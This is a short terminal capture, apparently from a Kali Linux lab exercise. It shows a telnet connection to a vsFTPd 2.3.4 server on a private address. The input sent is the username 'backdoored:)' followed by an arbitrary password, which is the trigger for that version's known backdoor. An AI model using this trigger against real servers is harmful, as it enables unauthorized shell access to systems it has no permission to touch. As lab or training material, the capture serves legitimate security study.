 File Edit View Search Terminal Help
root@kali:~# telnet 192.168.74.134 21
Trying 192.168.74.134...
Connected to 192.168.74.134.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user backdoored:)
331 Please specify the password.
pass invalid